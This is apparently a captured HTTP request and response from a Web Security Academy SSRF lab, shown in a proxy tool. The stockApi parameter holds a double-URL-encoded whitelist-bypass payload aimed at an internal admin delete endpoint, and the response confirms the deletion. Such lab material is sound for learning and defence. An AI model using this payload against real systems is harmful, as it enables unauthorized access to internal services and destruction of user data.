 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a1e00cb038e0f6580a46c96009f003d.web-security-academy.net
3 Cookie: session=fErEfsw7tSDeeH1K8WdIPH8LiT7pg3CC
4 Content-Length: 67
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a1e00cb038e0f6580a46c96009f003d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1e00cb038e0f6580a46c96009f003d.web-security-academy.net/product?produ
ctId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
http://localhost:80%25%32%33@stock.weliketoshop.net/admin/delete?username=carlo
s
Response
Pretty Raw Hex Render
\n
79 <a href=/>Home
</a>
<p>
|
</p>
80 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
81 <a href="/my-account">
My account
</a>
<p>
|
</p>
82 </section>
83 </header>
84 <header class="notification-header">
85 </header>
86 <section>
87 <p>
User deleted successfully!
</p>
88 <h1>
Users
</h1>
89 </section>
90 <br>
91 <hr>
92 </div>
93 </section>
94 <div class="footer-wrapper">
95 </div>
96 </div>
97 </body>
98 </html>